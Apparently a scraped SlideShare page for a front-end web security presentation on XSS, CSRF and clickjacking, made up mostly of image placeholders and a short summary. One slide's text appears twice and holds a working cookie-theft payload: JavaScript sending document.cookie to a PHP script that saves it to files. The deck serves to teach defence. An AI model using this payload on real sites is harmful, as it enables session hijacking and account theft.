Embed presentation
Downloaded 215 times










![Javascript
var img = new Image();
img.src = 'get_cookie.php?var='+encodeURI(document.cookie);
PHP
<?php
if (isset($_GET['var'])) {
file_put_contents('./cookie/'.time().'.txt',
urldecode($_GET['var']));
}](https://image.slidesharecdn.com/f2esecurity-111108205109-phpapp02/85/F2e-security-15-320.jpg)










































This document summarizes common web vulnerabilities including cross-site scripting (XSS), cross-site request forgery (CSRF), and clickjacking. It provides examples of how each vulnerability can be exploited, such as using JavaScript to steal cookies or make unauthorized requests. The document also lists recommendations for preventing these issues, like validating and sanitizing input, using anti-CSRF tokens, and disabling JavaScript for sensitive pages. Resources for further reading on each topic are included.














![Javascript
var img = new Image();
img.src = 'get_cookie.php?var='+encodeURI(document.cookie);
PHP
<?php
if (isset($_GET['var'])) {
file_put_contents('./cookie/'.time().'.txt',
urldecode($_GET['var']));
}](https://image.slidesharecdn.com/f2esecurity-111108205109-phpapp02/85/F2e-security-15-320.jpg)












































